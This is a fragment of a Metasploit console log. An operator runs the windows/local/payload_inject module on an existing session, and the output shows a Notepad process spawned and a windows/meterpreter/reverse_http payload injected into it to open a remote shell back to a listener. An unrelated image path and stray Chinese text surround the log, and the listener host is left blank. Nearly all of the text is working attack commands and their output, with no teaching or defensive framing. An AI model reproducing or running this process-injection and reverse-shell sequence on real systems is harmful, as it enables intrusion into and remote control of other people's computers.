 msf5 exploit(windows/local/payload_inject) > set LHOST
LHOST =>
msf5 exploit(windows/local/payload_inject) > set LPORT 6666
LPORT => 6666
msf5 exploit(windows/local/payload_inject) > set session 2
session => 2
msf5 exploit(windows/local/payload_inject) > run
[*] Running module against 172_22_0_14
[*] Spawned Notepad process 7312
[*] Injecting payload into 7312
[*] Preparing 'windows/meterpreter/reverse_http' for PID 7312
远洋的小船
访问历史 /opt/metasploit-framework/bin